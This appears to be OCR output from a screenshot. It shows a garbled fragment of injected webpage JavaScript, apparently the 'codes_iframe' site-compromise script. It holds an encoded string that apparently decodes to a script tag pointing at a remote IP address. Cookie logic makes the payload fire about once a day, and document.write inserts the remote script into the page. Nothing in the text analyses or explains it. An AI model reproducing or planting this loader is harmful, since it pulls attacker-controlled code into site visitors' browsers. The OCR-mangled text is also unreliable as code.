
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=